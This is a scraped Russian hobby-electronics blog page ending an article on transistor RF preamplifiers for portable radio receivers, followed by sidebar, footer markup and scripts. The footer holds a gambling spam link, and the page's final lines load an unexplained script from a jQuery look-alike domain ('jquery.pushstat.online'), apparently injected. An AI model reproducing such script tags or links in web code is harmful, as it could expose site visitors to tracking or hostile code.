                <p><em><span style="font-family: arial, helvetica, sans-serif;"><strong>Усилитель</strong> можно использовать в любом переносном супергетеродинным приёмнике. Особенно полезен он при эксплуатации такого приёмника в автомобиле (магнитная антенна внутри автомобиля работает очень плохо). Кстати, усилитель в этом случае можно существенно упростить, исключив конденсаторы С5 – С7 и катушки L3, L4 и заменив катушку L2 дросселем (таким же как и L1). Высокочастотный сигнал с конденсатора С3 будет поступать непосредственно на вход радиоприёмника.</span></em></p>
                <p><img data-recalc-dims="1" decoding="async" class="wp-image-99584 aligncenter" src="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A72.jpg?resize=420%2C298&ssl=1" alt="" width="420" height="298" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A72.jpg?resize=300%2C213&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A72.jpg?resize=1024%2C727&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A72.jpg?resize=768%2C546&ssl=1 768w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A72.jpg?resize=1536%2C1091&ssl=1 1536w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A72.jpg?resize=2048%2C1455&ssl=1 2048w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A72.jpg?resize=1200%2C852&ssl=1 1200w" sizes="(max-width: 420px) 85vw, 420px"><br>
                <em><span style="font-family: arial, helvetica, sans-serif;"><strong>Предварительный усилитель ВЧ</strong> по схеме, показанной на</span></em> <strong><span style="font-family: arial, helvetica, sans-serif;">Рис.2</span></strong> <em><span style="font-family: arial, helvetica, sans-serif;">имеет гораздо большее усиление, чем однотранзисторный. Выполнен он на основе каскодного усиления ОК-ОБ на транзисторах разной структуры V1, V2 с последовательным питанием. Усилитель хорошо работает как штыревой антенной длинной 40 … 80 см, так и с магнитной. Число витков катушки L1 не критично. Испытывалась магнитная антенна с катушками, содержащими 150 … 300 витков провода ПЭЛ 0,1, намотанных на ферритовом (400НН) стержне диаметром 8 и длинной 140 мм.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">При меньшем числе витков приёмник более чувствителен в области средних волн, при большем – длинных. Намоточные данные катушек L2 – L4 такие же, как и в однотранзисторном усилителе. Резистор R5 предотвращает самовозбуждение усилителя. Транзистор КТ358Б можно заменить на КТ315Б.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">При налаживании этого усилителя необходимо подобрать резисторы R1 и R3 так, чтобы напряжение между эмиттерами и коллекторами транзисторов стали одинаковыми (или у V2 больше, чем у V1 на 0,5 В больше, чем у V1) и составили 3 … 3,5 В.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">Оба усилителя рассчитаны на работу с радиоприёмниками, в которых минусовый вывод источника питания соединён с общим проводом. Если же в приёмнике с общим проводом соединён плюсовой вывод источника питания, в первом усилителе следует применить транзистор ГТ309Б и заново подобрать резистор R2, а во втором поменять местами транзисторы V1 и v2 и подобрать резисторы R1 и R3. Полярность включения источника питания в обоих усилителях следует изменить на обратную.</span></em></p>
                <p style="text-align: right;"><span style="font-size: 12px;"><strong><span style="font-family: arial, helvetica, sans-serif;">Б. Ленкавский</span></strong></span><br>
                <span style="font-size: 12px;"><strong><span style="font-family: arial, helvetica, sans-serif;">источник: ” РАДИО “, 08 – 1983, стр.32</span></strong></span></p>
                <p></p>
                <p></p>
                <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                  <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/sxemy-predvaritelnyx-uvch.html" data-a2a-title="Схемы предварительных УВЧ"></div>
                </div>
              </div>
              <footer class="entry-footer">
                <span class="byline"><span class="author vcard"><img alt="" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-49 photo avatar-default" height="49" width="49" decoding="async"><span class="screen-reader-text">Автор</span> <a class="url fn n" href="/author/admin">Андрей Маркелов</a></span></span><span class="posted-on"><span class="screen-reader-text">Опубликовано</span> <a href="/prostejshie-radiopriyomniki-i-radioperedatchiki/sxemy-predvaritelnyx-uvch.html" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-09T18:05:25+03:00">09.05.2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Рубрики</span> <a href="/category/prostejshie-radiopriyomniki-i-radioperedatchiki" rel="category tag">Схемы радиоприёмников, радиопередатчиков и их узлы</a></span><span class="tags-links"><span class="screen-reader-text">Метки</span> <a href="/tag/uzly-radioappartury" rel="tag">Узлы радиоаппаратуры</a></span>
              </footer>
            </article>
            <nav class="navigation pagination" aria-label="Пагинация записей">
              <h2 class="screen-reader-text">Пагинация записей</h2>
              <div class="nav-links">
                <span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Страница</span> 1</span> <a class="page-numbers" href="/page/2"><span class="meta-nav screen-reader-text">Страница</span> 2</a> <span class="page-numbers dots">…</span> <a class="page-numbers" href="/page/233"><span class="meta-nav screen-reader-text">Страница</span> 233</a> <a class="next page-numbers" href="/page/2">Следующая страница</a>
              </div>
            </nav>
          </main>
        </div>
        <aside id="secondary" class="sidebar widget-area">
          <section id="search-3" class="widget widget_search">
            <h2 class="widget-title">поиск по блогу</h2>
            <form role="search" method="get" class="search-form" action="https://admarkelov.ru/">
              <label><span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <input type="submit" class="search-submit" value="Поиск">
            </form>
          </section>
          <section id="blog_subscription-5" class="widget widget_blog_subscription jetpack_subscription_widget">
            <h2 class="widget-title">Подписаться на блог по эл. почте</h2>
            <div class="wp-block-jetpack-subscriptions__container">
              <form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-5" data-blog="123693791" data-post_access_level="everybody" name="subscribe-blog-blog_subscription-5">
                <div id="subscribe-text">
                  <p>Укажите свой адрес электронной почты, чтобы получать уведомления о новых записях в этом блоге.</p>
                </div>
                <p id="subscribe-email"><label id="jetpack-subscribe-label" class="screen-reader-text" for="subscribe-field-blog_subscription-5">Email адрес</label> <input type="email" name="email" required="required" value="" id="subscribe-field-blog_subscription-5" placeholder="Email адрес"></p>
                <p id="subscribe-submit"><input type="hidden" name="action" value="subscribe"> <input type="hidden" name="source" value="https://admarkelov.ru/"> <input type="hidden" name="sub-type" value="widget"> <input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-5"> <input type="hidden" id="_wpnonce" name="_wpnonce" value="56243e2dfd"><input type="hidden" name="_wp_http_referer" value="/"> <button type="submit" class="wp-block-button__link" name="jetpack_subscriptions_widget">Подписаться</button></p>
              </form>
              <div class="wp-block-jetpack-subscriptions__subscount">
                Присоединиться к еще 21 подписчику
              </div>
            </div>
          </section>
          <section id="categories-4" class="widget widget_categories">
            <h2 class="widget-title">Рубрики</h2>
            <nav aria-label="Рубрики">
              <ul>
                <li class="cat-item cat-item-30">
                  <a href="/category/apparatura-radiosportsmena">Аппаратура радиоспортсмена</a> (19)
                </li>
                <li class="cat-item cat-item-50">
                  <a href="/category/generatory-shuma-i-pomex">Генераторы шума и помех</a> (2)
                </li>
                <li class="cat-item cat-item-48">
                  <a href="/category/deliteli-chastoty">Делители частоты</a> (1)
                </li>
                <li class="cat-item cat-item-42">
                  <a href="/category/zhuchki-radiomikrofony-i-t-d">Жучки, радиомикрофоны и т.д.</a> (13)
                </li>
                <li class="cat-item cat-item-36">
                  <a href="/category/izmeritelnye-pribory">Измерительные приборы</a> (14)
                </li>
                <li class="cat-item cat-item-60">
                  <a href="/category/istochniki-pitaniya">Источники питания</a> (15)
                </li>
                <li class="cat-item cat-item-22">
                  <a href="/category/operacionnye-usiliteli-i-ix-primenenie">Операционные усилители и их применение</a> (11)
                </li>
                <li class="cat-item cat-item-2">
                  <a href="/category/osnovnye-ponyatiya-v-radiotexnike">Основные понятия в радиотехнике</a> (3)
                </li>
                <li class="cat-item cat-item-76">
                  <a href="/category/predusiliteli-korrektory">Предусилители корректоры</a> (3)
                </li>
                <li class="cat-item cat-item-3">
                  <a href="/category/prostejshie-radiosxemy-i-ix-rabota">Простейшие радиосхемы и их работа</a> (19)
                </li>
                <li class="cat-item cat-item-77">
                  <a href="/category/sxemy-dlya-shirokogo-primeneniya">Схемы для широкого применения</a> (23)
                </li>
                <li class="cat-item cat-item-25">
                  <a href="/category/sxemy-izmeritelnyx-generatorov">Схемы измерительных генераторов</a> (23)
                </li>
                <li class="cat-item cat-item-45">
                  <a href="/category/sxemy-indikatorov-polya">Схемы индикаторов поля</a> (7)
                </li>
                <li class="cat-item cat-item-46">
                  <a href="/category/datchiki-dvizheniya">Схемы охранных устройств</a> (14)
                </li>
                <li class="cat-item cat-item-54">
                  <a href="/category/sxemy-probnikov">Схемы пробников</a> (7)
                </li>
                <li class="cat-item cat-item-14">
                  <a href="/category/prostejshie-radiopriyomniki-i-radioperedatchiki">Схемы радиоприёмников, радиопередатчиков и их узлы</a> (59)
                </li>
                <li class="cat-item cat-item-39">
                  <a href="/category/sxemy-usilitelej-zvukovoj-chastoty-nch">Схемы усилителей звуковой частоты (НЧ)</a> (24)
                </li>
                <li class="cat-item cat-item-62">
                  <a href="/category/sxemy-cvetomuzyki">Схемы цветомузыки</a> (2)
                </li>
              </ul>
            </nav>
          </section>
          <section id="meta-2" class="widget widget_meta">
            <h2 class="widget-title">Мета</h2>
            <nav aria-label="Мета">
              <ul>
                <li>
                  Войти
                </li>
                <li>
                  <a href="/feed">Лента записей</a>
                </li>
                <li>
                  <a href="/comments/feed">Лента комментариев</a>
                </li>
                <li>WordPress.org</li>
              </ul>
            </nav>
          </section>
          <section id="custom_html-12" class="widget_text widget widget_custom_html">
            <div class="textwidget custom-html-widget">
              <div id="yandex_rtb_R-A-328890-2"></div>
            </div>
          </section>
          <section id="custom_html-23" class="widget_text widget widget_custom_html">

          </section>
        </aside>
      </div>
      <footer id="colophon" class="site-footer" role="contentinfo">
        <nav class="main-navigation" role="navigation" aria-label="Основное меню подвала">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-1" class="primary-menu">
              <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-97225">
                <a href="/" aria-current="page">Главная</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                <a href="/nemnogo-istorii">Немного истории</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                <a href="/kontakty">Связаться со мной</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                <a href="/o-sajte">О сайте</a>
              </li>
            </ul>
          </div>
        </nav>
        <div class="site-info">
          <span class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></span> <a href="/avtomatydengi/">Игровые автоматы с выводом денег на банковскую карту</a> / Сайт работает на WordPress
        </div>
      </footer>
    </div>
  </div>
  <script data-jetpack-boost="ignore" type="application/ld+json" class="saswp-schema-markup-output">
  [{
    "@context": "https://schema.org/",
    "@graph": [
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://admarkelov.ru#основное",
            "name": "Главная",
            "url": "https://admarkelov.ru"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://admarkelov.ru#основное",
            "name": "Немного истории",
            "url": "https://admarkelov.ru/nemnogo-istorii"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://admarkelov.ru#основное",
            "name": "Связаться со мной",
            "url": "https://admarkelov.ru/kontakty"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://admarkelov.ru#основное",
            "name": "О сайте",
            "url": "https://admarkelov.ru/o-sajte"
        }
    ]
  },

  {
    "@context": "https://schema.org/",
    "@type": "WebSite",
    "@id": "https://admarkelov.ru#website",
    "headline": "Кое-что из радиотехники",
    "name": "Кое-что из радиотехники",
    "description": "Простейшие радиолюбительские конструкции, схемы и их работа",
    "url": "https://admarkelov.ru",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://admarkelov.ru?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
  },

  {
    "@context": "https://schema.org/",
    "@type": "Person",
    "@id": "https://admarkelov.ru#Person",
    "name": "Андрей Маркелов",
    "jobTitle": "",
    "url": "",
    "sameAs": [
        ""
    ],
    "image": {
        "@type": "ImageObject",
        "url": "",
        "width": "1200",
        "height": "728"
    },
    "telephone": "+79539674378"
  }]
  </script>
  <center>
    <table border="0">
      <tr>
        <td>
          <script data-jetpack-boost="ignore" type="application/json">
          {
          "requests": {
          "pageview": "https://counter.yadro.ru/hit?u${ampdocUrl};r${documentReferrer};s${screenWidth}*${screenHeight}*32;h${title};${random}"
          },
          "triggers": {
          "track pageview": {
          "on": "visible",
          "request": "pageview"
          }
          }
          }
          </script> 
        </td>
        <td></td>
      </tr>
    </table>
  </center>
  <script>
  (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
  </script> 
  <script>


  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/admarkelov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  </script> 
  <script type="text/javascript" async src="/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?m=1712684444"></script> 
  <script id="addtoany-core-js-before">


  window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
        Share: "Отправить",
        Save: "Сохранить",
        Subscribe: "Подписаться",
        Email: "E-mail",
        Bookmark: "В закладки!",
        ShowAll: "Показать все",
        ShowLess: "Показать остальное",
        FindServices: "Найти сервис(ы)",
        FindAnyServiceToAddTo: "Найти сервис и добавить",
        PoweredBy: "Работает на",
        ShareViaEmail: "Поделиться по электронной почте",
        SubscribeViaEmail: "Подписаться по электронной почте",
        BookmarkInYourBrowser: "Добавить в закладки",
        BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
        AddToYourFavorites: "Добавить в Избранное",
        SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
        EmailProgram: "Почтовая программа",
        More: "Подробнее…",
        ThanksForSharing: "Спасибо, что поделились!",
        ThanksForFollowing: "Спасибо за подписку!"
  };
  </script> 
  <script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> 
  <script type="text/javascript" src="/_jb_static/??/wp-includes/js/jquery/jquery-migrate.min.js,/wp-content/plugins/add-to-any/addtoany.min.js?m=1713363058&cb=1"></script> 
 
 
  <script id="twentysixteen-script-js-extra">


  var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??/wp-content/themes/twentysixteen/js/html5.js,/wp-content/themes/twentysixteen/js/functions.js?m=1701016902&cb=1"></script> 


  <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> 
  <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script> 

  <script>

  window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
  </script> 
  <script id="burst-js-extra">


  var burst = {"page_id":"0","cookie_retention_days":"30","beacon_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":1,"enable_turbo_mode":1,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js"};
  </script> 
  <script id="pwaforwp-download-js-js-extra">


  var pwaforwp_download_js_obj = {"force_rememberme":"0"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??-eJydjDEOwjAQBH9DhXOyXASKiLc4tkEXHJ+VvcTfx0gUFFS0szNLrZogRVNRqnl/cAHN+wY1UK8M5QDyQFLQ8p44x48QRJ6ccgKGlcuw4Ew/zmrz5i6bafXrpsPOun1wTPJfGqWVLD72+rZOdrTucnXWjacwT/YFv5VP1A=="></script> 
  <script src="https://stats.wp.com/e-202447.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> 
  <script id="jetpack-stats-js-after">


  _stq = window._stq || [];
  _stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"123693791\",\"post\":\"0\",\"tz\":\"3\",\"srv\":\"admarkelov.ru\",\"j\":\"1:13.3.2\"}") ]);
  _stq.push([ "clickTrackerInit", "123693791", "0" ]);
  </script> 
  
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html?relatedposts=1
body_size: 24985
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <style id="jetpack-boost-critical-css">
  @media all{@charset "UTF-8";.jetpack_subscription_widget #subscribe-email input{padding:.625em .4375em;width:100%}.jetpack_subscription_widget form>:last-child{margin-bottom:0}.entry-content #jp-relatedposts{margin:0;padding:1.75em 0;position:relative}.jp-relatedposts:before{background-color:currentColor;content:"";height:1px;opacity:.2;position:absolute;top:0;left:0;width:100%}.entry-content #jp-relatedposts h3.jp-relatedposts-headline{color:inherit;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:13px;font-size:.8125rem;font-weight:400;line-height:1;margin-bottom:1.076923077em}.entry-content #jp-relatedposts h3.jp-relatedposts-headline em:before{display:none}.entry-content #jp-relatedposts h3.jp-relatedposts-headline em{font-weight:400}.sharedaddy{padding:1.75em 0;position:relative}.sharedaddy:before{background-color:currentColor;content:"";height:1px;opacity:.2;position:absolute;top:0;width:100%}@media screen and (min-width:56.875em){.widget-area .jetpack_subscription_widget #subscribe-email input{padding:.4615384615em .5384615385em}}#jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.jp-relatedposts:after{content:"";display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0 0 1em 0;display:inline-block;float:left;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}.wp-block-button__link{box-sizing:border-box;display:inline-block;text-align:center;word-break:break-word}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.aligncenter{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}h1.entry-title{display:var(--page-title-display)}.fa-times:before{content:""}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#likes-other-gravatars{display:none;position:absolute;padding:10px 10px 12px 10px;background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);min-width:130px;z-index:1000}#likes-other-gravatars.wpl-new-layout{display:none;position:absolute;padding:9px 12px 10px 12px;background-color:#fff;border:solid 1px #dcdcde;border-radius:4px;box-shadow:none;min-width:220px;max-height:240px;height:auto;overflow:auto;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars.wpl-new-layout .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}.post-likes-widget-placeholder .button{display:none}@font-face{font-family:Genericons;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Genericons}}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,footer,header,main,nav,section,summary{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button,input{max-width:100%}button,input[type=submit]{-webkit-appearance:button}input[type=checkbox]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-right:.4375em;padding:0}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.search-submit:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:Genericons;font-size:16px;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:never;text-align:center;text-decoration:inherit;text-transform:none;vertical-align:top}body,button,input{color:#1a1a1a;font-family:Merriweather,Georgia,serif;font-size:16px;font-size:1rem;line-height:1.75}h1,h2,h3{clear:both;font-weight:700;margin:0;text-rendering:optimizeLegibility}p{margin:0 0 1.75em}em{font-style:italic}ins{background:#007acc;color:#fff;padding:.125em .25em;text-decoration:none}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}body{background:#1a1a1a}ul{margin:0 0 1.75em 1.25em;padding:0}ul{list-style:disc}img{height:auto;max-width:100%;vertical-align:middle}input{line-height:normal}button,input[type=submit]{background:#1a1a1a;border:0;border-radius:2px;color:#fff;font-family:Montserrat,"Helvetica Neue",sans-serif;font-weight:700;letter-spacing:.046875em;line-height:1;padding:.84375em .875em .78125em;text-transform:uppercase}input[type=email],input[type=search]{background:#f7f7f7;background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));border:1px solid #d1d1d1;border-radius:2px;color:#686868;padding:.625em .4375em;width:100%}.search-form{position:relative}input[type=search].search-field{border-radius:2px 0 0 2px;width:-webkit-calc(100% - 42px);width:calc(100% - 42px)}.search-submit:before{content:"";font-size:24px;left:2px;line-height:42px;position:relative;width:40px}.search-submit{border-radius:0 2px 2px 0;bottom:0;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:42px}a{color:#007acc;text-decoration:none}.entry-content a{box-shadow:0 1px 0 0 currentColor}.site-header-menu{display:none;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;margin:.875em 0}.no-js .site-header-menu{display:block}.main-navigation{font-family:Montserrat,"Helvetica Neue",sans-serif}.site-footer .main-navigation{margin-bottom:1.75em}.main-navigation ul{list-style:none;margin:0}.main-navigation li{border-top:1px solid #d1d1d1;position:relative}.main-navigation a{color:#1a1a1a;display:block;line-height:1.3125;outline-offset:-1px;padding:.84375em 0}.main-navigation .primary-menu{border-bottom:1px solid #d1d1d1}.post-navigation span{display:block}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}.alignleft{float:left;margin:.375em 1.75em 1.75em 0}.aligncenter{clear:both;display:block;margin:0 auto 